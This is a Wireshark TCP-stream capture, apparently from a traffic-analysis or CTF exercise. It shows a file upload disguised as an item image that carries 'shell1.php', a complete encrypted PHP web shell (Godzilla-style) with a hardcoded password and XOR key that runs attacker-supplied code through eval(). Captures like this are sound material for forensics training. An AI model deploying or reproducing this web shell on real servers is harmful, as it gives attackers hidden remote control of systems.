 Wireshark · 追踪 TCP 流 (tcp.stream eq 7091) · result1.pcap
2025-07-18
------WebKitFormBoundaryBQ5fWIB2wIzMFC4c
Content-Disposition: form-data; name="item_image"; filename="shell1.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='woaiwojia';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
------WebKitFormBoundaryBQ5fWIB2wIzMFC4c--
5 客户端 分组, 4 服务器 分组, 5 turn(s).
整个对话 (5766 bytes)
Show data as ASCII
流 7091
查找:
滤掉此流 打印 另存为… 返回 Close Help